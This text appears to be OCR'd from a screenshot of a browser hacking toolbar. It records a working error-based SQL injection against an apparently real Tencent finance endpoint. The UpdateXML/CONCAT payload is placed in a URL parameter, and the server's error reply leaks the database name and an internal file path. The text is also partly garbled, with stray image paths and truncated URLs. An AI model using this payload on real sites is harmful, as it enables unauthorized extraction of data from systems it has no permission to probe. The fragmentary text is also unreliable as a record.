 :q.finance.qq.com/other/tips/modall/mod?_callback=NEWSTOCKPROXY14069079458626&uin=1610438313&code=sh603111&high=0.00&low=0.00&updown=-1.00-0 and UpdateXML(1,CONCAT(0x5b,mid((SELECT database()),1,32),0x5d 百度 <Ctrl+
NT SQL- XSS- Encryption- Encoding- Other-
Load URL http://ifzq.finance.qq.com/other/tips/modall/mod?_cal &code=sh603111&high=0.00&low=0.00&updown=-1.00-0 and UpdateXML(1,CONCAT(0x5b,mid((SELECT database()),1,32),0x5d),1)&type=2010
Split URL
Execute
Enable Post data Enable Referrer
{"code":"G_INTERNAL","data":"","msg":"\/data\/htdocs\/IfLib\/Mysql.php 670 : ExecuteQuery Error : XPATH syntax error: '[priceTipDB]'"}